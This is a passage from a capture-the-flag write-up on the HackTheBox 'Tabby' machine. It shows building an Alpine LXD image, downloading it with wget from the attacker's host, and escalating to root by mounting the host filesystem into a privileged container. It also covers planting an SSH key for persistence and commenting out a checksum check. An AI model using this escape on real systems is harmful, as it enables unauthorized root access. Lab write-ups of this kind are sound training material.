Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-keys-2.2-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
[...]
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading apk-tools-static-2.10.5-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
ERROR: checksum is missing for /home/in7rud3r/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/alpine/lxd-alpine-builder/rootfs/sbin/apk.static.*.pub
Failed to download a valid static apk
This is not a lucky day for me. I try to modify the building script, as follow (it's a checksum only)
# verify checksum of the key
keyname=$(echo $rootfs/sbin/apk.static.*.pub | sed 's/.*\.SIGN\.RSA\.//')
checksum=$(echo "$key_sha256sums" | grep -w "$keyname")
if [ -z "$checksum" ]; then
echo "ERROR: checksum is missing for $keyname"
# return 1
fi
but the error persists (or better another one emerged):
ERROR: checksum is missing for /home/in7rud3r/Dropbox/hackthebox/_10.10.10.194 - Tabby/attack/alpine/lxd-alpine-builder/rootfs/sbin/apk.static.*.pub
./build-alpine: 72: cd: can't cd to /home/in7rud3r/Dropbox/hackthebox/_10.10.10.194
Failed to download a valid static apk
I suppose could be my long path, so I try in another one, without spaces and special characters and finally, it works:
in7rud3r@kali:~/alpine/lxd-alpine-builder$ sudo ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-keys-2.2-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
[...]
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading apk-tools-static-2.10.5-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
[email protected]: OK
Verified OK
Selecting mirror http://mirror1.hs-esslingen.de/pub/Mirrors/alpine/v3.12/main
fetch http://mirror1.hs-esslingen.de/pub/Mirrors/alpine/v3.12/main/x86_64/APKINDEX.tar.gz
(1/19) Installing musl (1.1.24-r9)
(2/19) Installing busybox (1.31.1-r19)
Executing busybox-1.31.1-r19.post-install
(3/19) Installing alpine-baselayout (3.2.0-r7)
Executing alpine-baselayout-3.2.0-r7.pre-install
Executing alpine-baselayout-3.2.0-r7.post-install
(4/19) Installing openrc (0.42.1-r10)
Executing openrc-0.42.1-r10.post-install
(5/19) Installing alpine-conf (3.9.0-r1)
(6/19) Installing libcrypto1.1 (1.1.1g-r0)
(7/19) Installing libssl1.1 (1.1.1g-r0)
(8/19) Installing ca-certificates-bundle (20191127-r4)
(9/19) Installing libtls-standalone (2.9.1-r1)
(10/19) Installing ssl_client (1.31.1-r19)
(11/19) Installing zlib (1.2.11-r3)
(12/19) Installing apk-tools (2.10.5-r1)
(13/19) Installing busybox-suid (1.31.1-r19)
(14/19) Installing busybox-initscripts (3.2-r2)
Executing busybox-initscripts-3.2-r2.post-install
(15/19) Installing scanelf (1.2.6-r0)
(16/19) Installing musl-utils (1.1.24-r9)
(17/19) Installing libc-utils (0.7.2-r3)
(18/19) Installing alpine-keys (2.2-r0)
(19/19) Installing alpine-base (3.12.0-r0)
Executing busybox-1.31.1-r19.trigger
OK: 8 MiB in 19 packagesOk, now is happened a curious thing. Someone reset the box, so I restart to exploit the machine to reconnect. When I'm inside again, I go to insert the ssh key on the authorization_keys file, but, with an expected surprise, the .ssh folder is not present. So, I understand that some other people create in the past session before me. Anyway, I recreate it and the shell was available again.
Ok, dowwnload the lxd container on the target machine:
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ wget http://10.10.14.176:8999/alpine-simple.tar.gz
--2020-06-29 10:45:03-- http://10.10.14.176:8999/alpine-simple.tar.gz
Connecting to 10.10.14.176:8999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3203975 (3.1M)
Saving to: ‘alpine-simple.tar.gz’
alpine-simple.tar.gz 100%[==============================================================================================================>] 3.05M 2.11MB/s in 1.4s
2020-06-29 10:45:04 (2.11 MB/s) - ‘alpine-simple.tar.gz’ saved [3203975/3203975]
And obtain elevated privileges:
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxc image import ./alpine-simple.tar.gz --alias no1-image
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
Error: open ./apline-simple.tar.gz: no such file or directory
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm, ceph) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxc image import ./alpine-simple.tar.gz --alias no1-image
Image imported with fingerprint: be4e051d262abdc095db483f3a93c40edd9bfe050db57d6d52b66fe3db57f0ec
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxc image list
+-----------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+-----------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| no1-image | be4e051d262a | no | alpine v3.12 (20200629_12:22) | x86_64 | CONTAINER | 3.06MB | Jun 29, 2020 at 10:48am (UTC) |
+-----------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxc init no1-image ignite -c security.privileged=true
Creating ignite
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxc config device add ignite mydevice disk source=/ path=/mnt/no1-root recursive=true
Device mydevice added to ignite
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxc start ignite
ash@tabby:~/this-folder-is-not-by-ash-is-for-my-exploitation$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # pwd
/root
~ # ls -la
total 4
drwx------ 1 root root 24 Jun 29 10:52 .
drwxr-xr-x 1 root root 114 Jun 29 10:51 ..
-rw------- 1 root root 14 Jun 29 10:52 .ash_history
/ # cd /mnt/no1-root/root/
/mnt/no1-root/root # ls -la
total 40
drwx------ 6 root root 4096 Jun 16 13:59 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
lrwxrwxrwx 1 root root 9 May 21 20:30 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 May 19 22:23 .cache
drwxr-xr-x 3 root root 4096 May 19 11:50 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 66 May 21 13:46 .selected_editor
drwx------ 2 root root 4096 Jun 16 14:00 .ssh
-rw-r--r-- 1 root root 33 Jun 29 10:32 root.txt
drwxr-xr-x 3 root root 4096 May 19 10:41 snap
/mnt/no1-root/root # cat root.txt
0******************************2
/mnt/no1-root/root # And that's all folks. Have a nice day!




